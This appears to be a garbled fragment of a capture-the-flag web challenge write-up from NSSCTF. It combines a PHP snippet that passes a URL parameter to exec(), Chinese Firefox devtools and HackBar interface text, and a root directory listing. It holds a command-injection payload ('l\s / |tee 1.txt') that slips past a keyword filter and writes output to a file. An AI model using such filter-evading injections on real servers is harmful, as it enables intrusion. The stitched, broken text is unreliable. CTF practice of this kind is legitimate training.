 echo "Can you see anything?";
exec($url);
}
} Can you see anything?
查看器 控制台 调试器 网络 样式编辑器 性能 HackBar 1
Load URL
Split URL
Execute
http://node7.anna.nssctf.cn:25079/?url=l\s / |tee 1.txt
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://node7.anna.nssctf.cn:25079/favicon.ico [HTTP/1.1 404 Not Found 0ms]
顶部
这里
量，
传入后
a_here_
bin
boot
dev
etc
flllll
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
T